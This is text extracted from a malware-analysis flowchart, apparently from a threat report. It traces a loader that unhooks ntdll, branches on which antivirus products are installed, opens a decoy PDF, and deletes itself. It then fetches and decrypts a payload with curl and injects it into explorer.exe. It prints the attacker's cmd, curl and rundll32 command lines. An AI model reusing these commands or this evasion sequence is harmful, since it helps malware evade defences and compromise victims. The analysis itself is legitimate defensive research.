 Classic unhooking ntdll
Yes
Malware executed
Trendmicro, BitDefender,
Windows defender installed
No
Create mutex
Open decoy document
cmd /c timeout /t 10 & Del /f /q \"[current file name]\" & attrib -s -h \"[PDF decoy file]\" &
rundll32 \"[current DLL file path]\" #1
Windows Defender
Windows Defender or
Bitdefender is installed
Bitdefender
cmd /c timeout /t 10 & rundll32 \"[current DLL file path]\" #1
curl -A cur1-agent -L %s -s -d da
Yes
Avira or Avast is installed
No
curl -A cur1-agent -L %s -s -d dl
Fetch the payload,
decrypt
rundll32.exe %TEMPLATES%\marcoor.dll #1 [payload URL]
Yes
Avira or Avast is installed
No
Inject to the explorer.exe